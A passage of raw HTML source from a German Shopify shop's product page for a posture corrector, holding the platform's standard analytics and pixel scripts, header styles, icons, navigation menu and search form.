Z\\\",\\\"AW-454518084\\\/yIOJCNK076IaEMTK3dgB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-SMX637DEPZ\\\",\\\"AW-454518084\\\/blvTCMy076IaEMTK3dgB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-SMX637DEPZ\\\",\\\"AW-454518084\\\/RlpQCM-076IaEMTK3dgB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-SMX637DEPZ\\\",\\\"AW-454518084\\\/sCEfCJy976IaEMTK3dgB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-SMX637DEPZ\\\",\\\"AW-454518084\\\/_IU4CNi076IaEMTK3dgB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695818","configuration":"{\"shopDomain\":\"merch91.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"555188490","configuration":"{\"shopId\":\"147098\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"150077706","configuration":"{\"tagID\":\"2614339817979\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43254026","configuration":"{\"myshopifyDomain\":\"merch91.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"169967882","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Haltungshelfer","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"merch91.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/haltungshelfer.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Geradehalter für perfekte Haltung des Rückens","vendor":"Haltungshelfer","id":"6613378957464","untranslatedTitle":"Geradehalter für perfekte Haltung des Rückens","url":"\/products\/ruckenboost-geradehalter","type":""},"id":"39578353827992","image":{"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_20.jpg?v=1703673174"},"sku":"posture_shoulder_Size_M","title":"XS-M (70-98cm Brustumfang)","untranslatedTitle":"XS-M (70-98cm Brustumfang)"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Geradehalter für perfekte Haltung des Rückens","vendor":"Haltungshelfer","id":"6613378957464","untranslatedTitle":"Geradehalter für perfekte Haltung des Rückens","url":"\/products\/ruckenboost-geradehalter","type":""},"id":"39578353860760","image":{"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_19.jpg?v=1703673174"},"sku":"posture_shoulder_Size_XL","title":"L-XXL (96-125cm Brustumfang)","untranslatedTitle":"L-XXL (96-125cm Brustumfang)"}],"purchasingCompany":null},},"https://haltungshelfer.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50586648728","storefrontBaseUrl":"https:\/\/haltungshelfer.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Geradehalter für perfekte Haltung des Rückens\",\"vendor\":\"Haltungshelfer\",\"id\":\"6613378957464\",\"untranslatedTitle\":\"Geradehalter für perfekte Haltung des Rückens\",\"url\":\"\/products\/ruckenboost-geradehalter\",\"type\":\"\"},\"id\":\"39578353827992\",\"image\":{\"src\":\"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_20.jpg?v=1703673174\"},\"sku\":\"posture_shoulder_Size_M\",\"title\":\"XS-M (70-98cm Brustumfang)\",\"untranslatedTitle\":\"XS-M (70-98cm Brustumfang)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6613378957464,"gid":"gid:\/\/shopify\/Product\/6613378957464","vendor":"Haltungshelfer","type":"","handle":"ruckenboost-geradehalter","variants":[{"id":39578353827992,"price":2490,"name":"Geradehalter für perfekte Haltung des Rückens - XS-M (70-98cm Brustumfang)","public_title":"XS-M (70-98cm Brustumfang)","sku":"posture_shoulder_Size_M"},{"id":39578353860760,"price":2490,"name":"Geradehalter für perfekte Haltung des Rückens - L-XXL (96-125cm Brustumfang)","public_title":"L-XXL (96-125cm Brustumfang)","sku":"posture_shoulder_Size_XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6613378957464,"requestId":"979c5015-4080-49d1-bae8-0c45d4d7a0b7-1769345830"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50586648728,
      theme_id: 181379957002,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//haltungshelfer.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//haltungshelfer.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//haltungshelfer.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50586648728,"isMerchantRequest":null,"themeId":181379957002,"themeCityHash":"694112393244732543","contentLanguage":"de","currency":"EUR","eventMetadataId":"a238b773-c3d7-4207-a535-66667f4a61f2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6613378957464,"requestId":"979c5015-4080-49d1-bae8-0c45d4d7a0b7-1769345830","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39578353827992,"productId":6613378957464,"productGid":"gid:\/\/shopify\/Product\/6613378957464","name":"Geradehalter für perfekte Haltung des Rückens - XS-M (70-98cm Brustumfang)","price":"24.90","sku":"posture_shoulder_Size_M","brand":"Haltungshelfer","variant":"XS-M (70-98cm Brustumfang)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39578353827992,"productId":6613378957464,"productGid":"gid:\/\/shopify\/Product\/6613378957464","name":"Geradehalter für perfekte Haltung des Rückens - XS-M (70-98cm Brustumfang)","price":"24.90","sku":"posture_shoulder_Size_M","brand":"Haltungshelfer","variant":"XS-M (70-98cm Brustumfang)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/haltungshelfer.de\/collections\/halswirbelsaule-nackengesundheit\/products\/ruckenboost-geradehalter"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//haltungshelfer.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://haltungshelfer.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50586648728"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181379957002"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://haltungshelfer.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--25406059774218__1747259757ddb0e73e" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AZFNqazdVR2wzZzBQW__attrac_app_block_Gfyy39" class="shopify-block shopify-app-block"><div class="aph_wrapper_holder">

</div>
</div>
</div>


</section><div id="shopify-section-sections--25406059774218__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="05aVEMxJI67QirHIQHYMuYIMDyy2bcmyD5J2KmHqPzrGz4YFhOOgGa2WIq+z1Bz1zwd4NGCH30ep/Ew8MVEw+F5OdqS15mEykE688k9+yO1T8n0pn77T9btH3NtkhIYOgA0xW6uZIDu7JZm0oPUXKaWoAB10S6RJC9ksekGLo4/UegOa+j0wOBD9yVHl6M/62BjfrsEt8Pu0f3630cnK30hWhIKI6AF7dyegbQZHq+s3E/TUYW3Cg5tHCmFeMTAFiKF5Tx5tPg9lIsHT9MaBjl+jwUqhqwjm7N/4SulwOYAGv/hX9Qx6YhNb1Z8jrJ0WNKuphJ+3V+2faEUJ7K+nFh3U+WMCMj9FHUlyn3c7beunTyvTFcgfpZvnEh6s0xKYyxslYb+ojqfKAlIbUB4t2A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Startseite
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Produktübersicht
                    </a></li><li><a href="https://haltungshelfer.de/apps/trackingmore" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sendungsverfolgung
                    </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li><li><a href="/pages/jobs-karriere-interesse-an-unserem-team" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Jobs &amp; Karriere - Interesse an unserem Team?
                    </a></li><li><a href="/pages/b2b-du-mochtest-unsere-produkte-in-deinem-shop-anbieten" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      B2B - Du möchtest unsere Produkte in deinem Shop anbieten?
                    </a></li><li><a href="https://af.uppromote.com/haltungshelfer/register" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kundenempfehlung Affiliate
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/policies/legal-notice" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Impressum / Legal Notice
                      </a></li><li><a href="/policies/contact-information" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kontakt Informationen / Contact Information
                      </a></li><li><a href="/policies/shipping-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Versandbedingungen / Shipping Information
                      </a></li><li><a href="/pages/zahlungshinweis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Zahlungshinweis
                      </a></li><li><a href="/pages/medizinischer-haftungsausschluss" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Medizinischer Haftungsausschluss
                      </a></li><li><a href="/policies/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Datenschutzerklärung / Privacy Policy
                      </a></li><li><a href="/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Widerrufsrecht / Refund Policy
                      </a></li><li><a href="/policies/terms-of-service" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Allgemeine Geschäftsbedingungen / Terms of Service
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.44654939106901%"
            
          ><img src="//haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=500" alt="Haltungshelfer" srcset="//haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=50 50w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=100 100w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=150 150w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=200 200w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=250 250w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=300 300w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=400 400w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=500 500w" width="130" height="39.580514208389715" class="header__heading-logo header__heading-logo--main">
<img src="//haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=500" alt="Haltungshelfer" srcset="//haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=50 50w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=100 100w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=150 150w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=200 200w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=250 250w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=300 300w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=400 400w, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&amp;width=500 500w" width="130" height="39.580514208389715" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="05aVEMxJI67QirHIQHYMuYIMDyy2bcmyD5J2KmHqPzrGz4YFhOOgGa2WIq+z1Bz1zwd4NGCH30ep/Ew8MVEw+F5OdqS15mEykE688k9+yO1T8n0pn77T9btH3NtkhIYOgA0xW6uZIDu7JZm0oPUXKaWoAB10S6RJC9ksekGLo4/UegOa+j0wOBD9yVHl6M/62BjfrsEt8Pu0f3630cnK30hWhIKI6AF7dyegbQZHq+s3E/TUYW3Cg5tHCmFeMTAFiKF5Tx5tPg9lIsHT9MaBjl+jwUqhqwjm7N/4SulwOYAGv/hX9Qx6YhNb1Z8jrJ0WNKuphJ+3V+2faEUJ7K+nFh3U+WMCMj9FHUlyn3c7beunTyvTFcgfpZvnEh6s0xKYyxslYb+ojqfKAlIbUB4t2A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
